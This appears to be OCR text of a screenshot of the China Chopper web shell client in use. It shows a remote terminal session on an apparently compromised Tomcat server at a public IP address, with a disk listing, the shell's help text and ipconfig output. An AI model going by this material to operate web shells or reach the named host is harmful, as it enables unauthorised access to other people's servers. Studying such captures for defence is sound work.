 中国菜刀@20100928
http://59.108.65.205:81/css.j...
http://59.108.65.205:81/css.j...
[*] 磁盘列表 [ A:C:D:E: ]
D:\apache-tomcat-6.0.26\webapps\ROOT\> help
设置终端路径: SETP c:\windows\system32\cmd.exe 或者 SETP /bin/sh
切换到根目录: ROOT
D:\apache-tomcat-6.0.26\webapps\ROOT\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.252.56.45
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.252.56.254
D:\apache-tomcat-6.0.26\webapps\ROOT\>